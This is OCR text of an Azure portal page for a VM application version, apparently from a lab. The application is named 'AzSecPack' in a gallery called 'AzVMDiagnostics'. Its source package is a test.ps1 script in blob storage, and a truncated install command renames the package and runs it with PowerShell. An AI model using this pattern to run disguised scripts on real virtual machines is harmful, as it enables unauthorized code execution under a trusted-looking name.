 Home > Azure compute galleries > AzVMDiagnostics > AzSecPack (AzVMDiagnostics/AzSecPack) >
1.2.7 (AzVMDiagnostics/AzSecPack/1.2.7) ...
VM application version
Search (Ctrl+/) «
Overview
Activity log
Access control (IAM)
Tags
Diagnose and solve problems
Settings
Replication
Configuration
Properties
Locks
Automation
Tasks (preview)
Export template
Support + troubleshooting
New Support Request
Delete Refresh
Essentials
Resource group (move) : LabRG
Location (move) : East US
Subscription (move) : Lab
Subscription ID :
Status : Succeeded
Azure compute gallery : AzVMDiagnostics
VM application definition : AzSecPack
Operating system : -
Publish date : 2022-04-13T14:09:13.0334154+00:00
Tags (edit) : Click here to add tags
Properties
VM application version
Azure compute gallery AzVMDiagnostics
VM application definition AzSecPack
Operating system -
Source application package https://hausecstorageaccount.blob.core.windows.net/test-container/test.ps1
Install script set d=%cd% & move .\\AzSecPack .\\test.ps1 & powershell.exe -c C:\\Packages\\Plugins\\Mic...
Uninstall script cls
Default configuration -
Replication
Target regions 1
Default storage sku Standard_LRS
Default replica count 1
Configuration
Exclude from latest False
End of life date -